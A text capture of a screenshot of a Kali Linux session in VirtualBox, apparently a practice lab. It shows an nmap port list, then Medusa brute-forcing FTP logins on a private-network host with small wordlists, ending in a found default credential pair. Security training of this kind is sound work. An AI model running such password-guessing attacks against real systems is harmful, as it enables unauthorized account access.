 kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 16:05
henry@kali: ~
Sessão Ações Editar Exibir Ajuda
Screenshot taken
View image
5432/tcp open  postgresql   syn-ack
5900/tcp open  vnc          syn-ack
6000/tcp open  X11          syn-ack
8009/tcp open  ajp13        syn-ack
MAC Address: 08:00:27:DA:3A:1D (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds
┌──(henry㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(henry㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(henry㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt  -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-18 16:04:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) P
assword: qwerty (1 of 4 complete)
2026-11-18 16:04:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) P
assword: password (2 of 4 complete)
2026-11-18 16:04:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) P
assword: 123456 (3 of 4 complete)
2026-11-18 16:04:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complet
e) Password: msfadmin (1 of 4 complete)
2026-11-18 16:04:40 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-18 16:04:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) P
assword: msfadmin (4 of 4 complete)
2026-11-18 16:04:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complet
e) Password: 123456 (2 of 4 complete)
2026-11-18 16:04:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complet
e) Password: password (3 of 4 complete)
2026-11-18 16:04:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete)
Password: 123456 (1 of 4 complete)
2026-11-18 16:04:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complet
e) Password: qwerty (4 of 4 complete)
2026-11-18 16:04:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete)
Password: password (2 of 4 complete)
2026-11-18 16:04:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete)
Password: qwerty (3 of 4 complete)
2026-11-18 16:04:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete)
Password: msfadmin (4 of 4 complete)
2026-11-18 16:04:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) P
assword: 123456 (1 of 4 complete)
2026-11-18 16:04:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) P
assword: qwerty (2 of 4 complete)
2026-11-18 16:04:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) P
assword: password (3 of 4 complete)
2026-11-18 16:04:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) P
assword: msfadmin (4 of 4 complete)
┌──(henry㉿kali)-[~]
└─$
KALI
Right Control
Pesquisar
32°C Pred ensolarado
POR
PTB
17:05
18/11/2026
6